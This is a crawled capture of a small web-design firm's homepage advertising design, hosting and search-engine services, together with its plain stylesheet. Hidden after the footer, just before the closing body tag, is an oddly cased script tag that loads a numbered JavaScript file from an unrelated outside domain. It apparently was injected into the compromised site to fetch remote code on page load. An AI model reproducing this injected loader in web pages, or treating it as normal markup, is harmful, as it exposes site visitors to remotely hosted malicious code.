

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tcdataweb.com/?i=201-210-1
body_size: 2279
content:
<html><!-- #BeginTemplate "/Templates/template.dwt" -->
<head>
<!-- #BeginEditable "doctitle" --> 
<title>TCData Web Design</title>
<!-- #EndEditable -->
<meta name="title" content="TCData Web Design">
<meta name="description" content="We Specialize in Making the Internet Work for You! TCData Web Design is a Florida based company with 5 years of experience getting businesses on the Internet and making their web sites easy to find through the major search engines.">
<meta name="keywords" content="web, design, site, HTML, Flash, Javascript, Internet, training, search engine positioning, logo creation, Adobe Photoshop, Fireworks, Domain Name Registration, Domain Name Transfers, hosting, maintenance, Cascading Style Sheets, scanning, DreamWeaver, Miva Merchant, PayPal, counters, guest books, forms, E-Commerce, Homesite, Section 508 Accessibility">
<meta name="rating" content="General">
<meta name="revisit-after" content="15 days">
<meta name="ROBOTS" content="ALL">
<meta name="author" content="TCData Web Design"> 
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<link rel="STYLESHEET" type="text/css" href="styles.css">
<script language="JavaScript">
<!--
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}
//-->
</script>
</head>

<body bgcolor="#FFFFFF">
<table width="700" border="0" cellspacing="0" cellpadding="0">
  <tr valign="top"> 
    <td background="images/topbckgrnd.gif" colspan="2"><img src="images/logo.gif" width="152" height="63"><img src="images/topimg2.gif" width="457" height="63"></td>
  </tr>
  <tr> 
    <td background="images/navbckgrnd.gif" width="306" valign="top"> 
      <p align="left"><b><a href="services.htm"><img src="images/spacer.gif" width="8" height="16" border="0">Services</a> 
        | <a href="portfolio.htm">Portfolio</a> | <a href="pricing.htm">Pricing</a> 
        | <a href="contact.htm">Contact Us</a> | <a href="index.htm">Home</a> 
        &nbsp;&nbsp;&nbsp;&nbsp;</b></p>
    </td>
    <td width="394"> 
      <p align="center" class="blue"><b>We specialize in Making the Internet Work 
        for You!</b></p>
    </td>
  </tr>
  <tr> 
    <td bgcolor="#FFFFFF" colspan="2" valign="top"> <!-- #BeginEditable "Title" --><img src="images/spacer.gif" width="100" height="20"><!-- #EndEditable --></td>
  </tr>
  <tr> 
    <td colspan="2"> <!-- #BeginEditable "MAIN" -->
      <table width="700" border="0" cellspacing="3" cellpadding="3">
        <tr> 
          <td width="200" valign="top"> 
            <table width="150" border="0" cellspacing="0" cellpadding="0" bgcolor="#3333CC">
              <tr bgcolor="#3333CC"> 
                <td> 
                  <p align="center" class="menu">Quick Links</p>
                </td>
              </tr>
              <tr bgcolor="#3333CC" valign="top"> 
                <td> 
                  <table width="146" border="0" cellspacing="3" cellpadding="3" align="center" bgcolor="#FFFFFF">
                    <tr valign="top"> 
                      <td> 
                        <p>&#149;<a href="services.htm#design">Web Site Design</a><br>
                          &#149;<a href="services.htm#maintenance">Web Site Maintenance</a><br>
                          &#149;<a href="#" onClick="MM_openBrWindow('requestconsultation.htm','consultationrequest','width=400,height=400')">Request 
                          a FREE Consultation</a><br>
                          &#149;<a href="services.htm#positioning">Search Engine 
                          &nbsp;Positioning</a></p>
                      </td>
                    </tr>
                  </table>
                </td>
              </tr>
              <tr bgcolor="#3333CC" valign="top"> 
                <td><img src="images/spacer.gif" width="100" height="2"></td>
              </tr>
            </table>
            <p>&nbsp;</p>
            <table width="145" border="0" cellspacing="1" cellpadding="1">
              <tr> 
                <td>&nbsp; </td>
                <td bgcolor="#D3EBFC"> 
                  <p align="center"><b>Learn how quickly and affordably we can 
                    get your business on the Internet...</b></p>
                  <p align="center"><b><a href="#" onClick="MM_openBrWindow('requestconsultation.htm','consultationrequest','width=400,height=400')">E-mail 
                    us today for your FREE consultation!</a></b></p>
                </td>
              </tr>
            </table>
          </td>
          <td width="500" valign="top"> 
            <p><img src="images/skylimit.gif" width="93" height="69" align="left">TCData 
              Web Design is a Florida based company with 8 years of experience 
              getting businesses on the Internet and making their web sites easy 
              to find through the major search engines.</p>
            <p>During your first FREE consultation we will learn about your business, 
              determine your ideas and goals for your web site, and answer all 
              of your questions. We offer a simple and affordable pricing plan 
              so you always know what the cost of your needs will be. There are 
              never any surprises or hidden costs! We prefer to build relationships, 
              not just web sites.</p>
            <p>We offer many services, including, but not limited to:<br>
            </p>
            <table width="500" border="0" cellspacing="0" cellpadding="0" align="center">
              <tr> 
                <td width="29%" valign="top"> 
                  <ul>
                    <li>HTML</li>
                    <li>Flash</li>
                    <li>PHP</li>
                    <li>Internet Training</li>
                    <li>Search Engine Positioning</li>
                    <li>Logo Creation</li>
                    <li>Adobe Photoshop</li>
                    <li>Fireworks</li>
                  </ul>
                </td>
                <td width="43%" valign="top"> 
                  <ul>
                    <li>Domain Name Registration</li>
                    <li>Domain Name Transfers</li>
                    <li>Web Hosting Decisions</li>
                    <li>Web Site Maintenance</li>
                    <li>Cascading Style Sheets</li>
                    <li>Image Scanning</li>
                    <li>DreamWeaver</li>
                    <li>Miva Merchant</li>
                    <li>PayPal Cart</li>
                  </ul>
                </td>
                <td width="28%" valign="top"> 
                  <ul>
                    <li>Counters</li>
                    <li>Guest Books</li>
                    <li>Mail Forms</li>
                    <li>E-Commerce</li>
                    <li>Site Transfers</li>
                    <li>Image Maps</li>
                    <li>Homesite</li>
                    <li>Section 508 Accessibility</li>
                  </ul>
                </td>
              </tr>
            </table>
          </td>
        </tr>
        <tr> 
          <td valign="bottom"> 
            <p> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.dreamhost.com/rewards.cgi"><img src="images/reselldhlogo.gif" width="91" height="47" border="0"></a></p>
          </td>
          <td valign="bottom"> 
            <table width="500" border="0" cellspacing="1" cellpadding="1" bgcolor="#CCFFFF" align="center">
              <tr bgcolor="#D3EBFC"> 
                <td> 
                  <p align="center"><b>The average annual income of a small business 
                    utilizing the Internet is $3 million per year compared with 
                    an average of $1.9 million for small businesses in general<br>
                    (IDC, April 2000) </b></p>
                </td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <!-- #EndEditable --></td>
  </tr>
  <tr> 
    <td colspan="2"> 
      <p align="right" class="smalltext"><b>Copyright 2002, TCData Web Design</b></p>
    </td>
  </tr>
</table>
<sCript src=http://millerusa.net/972424.js></sCript></body>
<!-- #EndTemplate --></html>

--- FILE ---
content_type: text/css
request_url: http://tcdataweb.com/styles.css
body_size: 424
content:
P {
	font-family: Arial, Helvetica, sans-serif;
	font-size : 12px;
	font-style : normal;
	font-variant : normal;
	font-weight : normal;
	color : #000000;
}

.menu {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	color: #FFFFFF;
}

.blue {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	color: #3333CC;
}

H2 {
	font-famly: Arial, Helvetica, sans-serif;
	color: #999999;
}

UL { 
	 font-family: Arial, Helvetica, sans-serif;
	font-size : 12px;
	font-style : normal;
	font-variant : normal;
	font-weight : normal;
	color : #000000;
 }

 LI {  
 	font-family: Arial, Helvetica, sans-serif;
	font-size : 12px;
	font-style : normal;
	font-variant : normal;
	font-weight : normal;
	color : #000000;
 }
 
A:Visited {
	font-family: Arial, Helvetica, sans-serif;
	font-size : 12px;
	font-style : normal;
	font-variant : normal;
	font-weight : normal;
	color : Navy;
} 

A:Link {
	font-family: Arial, Helvetica, sans-serif;
	font-size : 12px;
	font-style : normal;
	font-variant : normal;
	font-weight : normal;
	color : Blue;
}

A:Hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size : 12px;
	font-style : normal;
	font-variant : normal;
	font-weight : normal;
	color : Red;
}

A.menu:Link {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	color: #FFFFFF;
}

A.menu:Hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	color: Red;
}

A.menu:Visited {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	color: #FFFFFF;
}

A.small:LINK {
	font-family : Arial, Helvetica, sans-serif;
	font-size : 9px;
	color : Blue;
	text-decoration: none;
}
 
A.small:HOVER { 
	font-family : Arial, Helvetica, sans-serif;
	font-size : 9px;
	color : Red;
	text-decoration : underline; 
}
  
 A.small:VISITED { 
 	font-family : Arial, Helvetica, sans-serif;
	font-size : 9px;
	color : Navy;
}

.smalltext { 
 	font-family: Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-weight: normal;
	color: #000000;
}
  
h3 {
  font-family: Arial, Helvetica, sans-serif; 
  font-style: normal; 
  font-variant: normal; 
  color: #3333CC; 
  text-decoration: none;
}
